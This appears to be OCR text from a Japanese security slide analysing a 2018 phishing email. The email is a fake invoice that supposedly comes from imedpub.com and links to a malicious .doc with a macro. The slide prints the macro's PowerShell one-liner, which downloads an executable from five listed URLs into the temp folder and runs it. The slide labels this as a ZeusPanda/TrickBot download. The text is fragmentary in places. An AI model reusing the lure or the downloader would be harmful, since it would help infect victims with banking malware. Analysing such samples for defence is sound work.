 差出人:
送信日時: 2018/07/19 (木) 19:56
宛先:
ＣＣ:
件名: Cust TLN-93-62966
You have received an invoice from (editor.jco@imedpub.com) for 3,551.29 EUR.
http://dmgkagit.com.tr/doc/en_en/
account/invoices
クリックしてリ
Open the attachment to vie
セキュリティの警告 マクロが無効にされました。 コンテンツの有効化
http://dmgkagit.com.tr/doc/EN en/A
Attachment File Type: Doc (Microsof
Office
Best regards,
(editor.jco@imedpub.com)
ft Office.
ontent.
powershell $pSi=new-object Net.WebClient;$ZYz='http://suidi.com/IdWaI@http://
spprospekt.com.br/WCH@http://sportpony.ch/R1c@http://regenerationcongo.com/
imiK6@http://procoach.jp/newfolde_r/Q8G8Tdg'.Split('@');$CwR = '322';$jqi=$
env:temp+'¥'+$CwR+'.exe';foreach($UnS in $ZYz){try{$pSi.DownloadFile($UnS,
$jqi);Start-Process $jqi;break;}catch{}}
ZeusPanda/TrickBot のダウンロード